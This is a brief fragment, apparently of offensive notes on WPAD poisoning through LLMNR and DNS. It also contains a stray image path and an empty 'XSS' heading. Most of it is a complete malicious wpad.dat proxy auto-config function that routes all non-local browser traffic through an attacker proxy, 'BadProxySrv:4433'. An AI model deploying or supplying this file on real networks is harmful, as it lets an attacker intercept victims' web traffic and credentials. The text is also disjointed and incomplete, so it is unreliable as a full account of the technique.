 ● DNS To WPAD/wpad.dat ( false )
● LLMNR To WPAD/wpad.dat To BadProxySrv:4433
function FindProxyForURL(url, host){
if ((host == "localhost")
|| shExpMatch(host, "localhost.*")
||(host == "127.0.0.1")
|| isPlainHostName(host)) return "DIRECT";
if (dnsDomainIs(host, "RespProxySrv")
||shExpMatch(host, "(*.RespProxySrv|RespProxySrv)"))
return "DIRECT";
return 'PROXY BadProxySrv:4433; DIRECT';}
● XSS